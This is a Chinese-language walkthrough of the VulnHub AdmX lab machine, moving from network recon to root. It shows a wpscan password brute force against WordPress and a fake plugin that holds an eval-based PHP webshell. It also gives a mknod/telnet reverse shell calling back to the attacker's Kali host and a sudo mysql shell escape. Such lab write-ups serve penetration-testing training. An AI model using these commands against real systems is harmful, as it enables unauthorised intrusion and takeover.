0x01靶机介绍

| 项目 | Value |

|---|---|

| 镜像链接 | https://download.vulnhub.com/admx/AdmX_new.7z |

| 作者 | 未知 |

| 发布日期 | 2021年5月11日 |

| 难度 | 中等 |

| 目的 | 获取root权限 |

0x02靶机搭建

工具:VMware Workstation 17.0

镜像:AdmX_new.7z

搭建方式

解压AdmX_new.7z

VMware Workstation 17.0:

1.文件–>打开–>AdmX_new.ova,配置默认即可

2.打开攻击机Kali(NAT模式)和靶机

2.打开攻击机Kali(NAT模式)和靶机



NAT网段:192.168.47.0/24

Kali的ip地址: 192.168.47.128

0x03渗透流程

一.信息收集

1.主机发现

sudo netdiscover -i eth0

-i :网卡(ifconfig查看)

2.端口扫描

nmap -sV -p- 192.168.47.129

3.指纹收集

whatweb http://192.168.47.129



4.web目录扫描

dirb http://192.168.47.129

发现是wordpress cms

二.漏洞挖掘

1.getshell



wpscan --url http://192.168.47.129

没有扫到什么可以利用的信息



使用wpscan在wordpress的登陆页面进行暴力破解

wpscan –url http://192.168.47.129/wordpress/ –password-attack xmlrpc -U admin -P /usr/share/wordlists/rockyou.txt



得到一个用户名和密码:admin/adam14



使用Burp抓包发现js相应地址不对



设置里添加相应包将192.168.159.145替换为192.168.47.129然后刷新界面

进入登陆界面登陆

生成一个PHP文件内容为

<?php

/**

* Plugin Name:Webshell

* Plugin URI:1111

* Description:WP Webshell for Pentest

* Version:1.0

* Author:1111

* Author URI:1111

* License:1111

*/

@eval($_POST['cmd']);

?>



压缩成zip后缀

在文件上传处上传

点击Activate激活



访问链接后使用蚁剑连接

http://192.168.47.129/wordpress/wp-content/plugins/shell.php



信息收集为低权限www

2.提权



kali开启监听:

nc -lvvp 7777

蚁剑执行:

mknod a p; telnet 192.168.47.128 7777 0<a | /bin/bash 1>a

成功获取反弹shell,

python3 -c "import pty;pty.spawn('/bin/bash')"



cat /etc/passwd

尝试用密码adam14登陆wpadmin用户成功



sudo -l

可以看到无需密码即可执行mysql登陆

mysql数据库密码adam14,进入后获取bash shell

\! /bin/bash

114

114

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?